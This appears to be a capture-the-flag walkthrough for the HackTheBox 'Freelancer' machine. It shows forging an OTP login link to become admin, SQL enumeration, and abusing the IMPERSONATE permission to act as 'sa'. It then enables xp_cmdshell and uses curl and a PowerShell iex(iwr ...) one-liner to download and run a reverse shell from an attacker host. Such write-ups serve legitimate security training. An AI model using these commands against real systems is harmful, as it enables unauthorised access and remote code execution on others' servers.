
Scanning the QR code, we can see it does refer to http://freelancer.htb/accounts/login/otp/MTAwMTE=/0a0ad34bbed20881b841d94973d7a6d2/.

Decode the base64 part.

We can see a number it may be a binary number equal to 19.
Using the QR code link it send us to our profile. Trying to change the binary number to 2 in binary as we discovered the ID of the admin to be 2 and try again.

We are logged in as admin (The correct Base64 code was 0002 as it was decimal not binary).
Checking the gobuster, we found a directory called admin.
Checking the admin directory.
We found a SQL terminal.

We grab the server version.
The following sql query gives out the name of the databases.
select schema_name from information_schema.schemata;


To get the tables inside each database.
SELECT TABLE_NAME
FROM INFORMATION_SCHEMA.TABLES
WHERE TABLE_SCHEMA = 'db_name';
- dbo:
- guest:
The rest where all empty.
To select everything from the freelancer_customuser table.
select * from dbo.freelancer_customuser;

The hashes are in pbkdf2_sha256 format which are very secure and will take too long to crack.
Cracking the hashes from the database is not the intended way as it suppose. Lets try another way.
To check the permissions for my current user Freelancer_webapp_user.
SELECT
sp.name AS principal_name,
sp.type_desc AS principal_type,
sp.default_database_name,
sp.create_date,
sp.modify_date,
sp.is_disabled,
p.permission_name,
p.state_desc AS permission_state
FROM
sys.server_permissions AS p
JOIN
sys.server_principals AS sp ON p.grantee_principal_id = sp.principal_id
WHERE
sp.name = 'Freelancer_webapp_user';
We can see something interesting.

the IMPERSONATE permission is active for the user Freelancer_webapp_user. This means that Freelancer_webapp_user has been explicitly granted the IMPERSONATE permission, which allows the user to assume the identity of other SQL Server principals (such as other users or logins) within the SQL Server instance.
We can impersonate the database admin.
EXECUTE AS LOGIN = 'sa';
SELECT SYSTEM_USER AS CurrentLogin;

We are now the system admin.
EXECUTE AS LOGIN = 'sa';
SELECT SYSTEM_USER AS CurrentLogin;
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
EXEC xp_cmdshell 'curl http://10.10.16.5:8000';
We can see that the command was executed successfully.
We can make a reverse shell using powershell but it did not work so we can make a reverse shell using msfvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x64.exe
Now upload it on the server.
EXEC xp_cmdshell 'curl http://10.10.16.5:8000/shell-x64.exe -o "C:\users\public\shell.exe"';
No answer still so we may use nc.exe to execute the reverse shell.

We get an answer.
Payload:
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "powershell -ep bypass iex(iwr http://10.10.16.5:8000/reverse.ps1 -usebasicp)";
Found in the folder C:\users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU a file called sql-Configuration.INI.
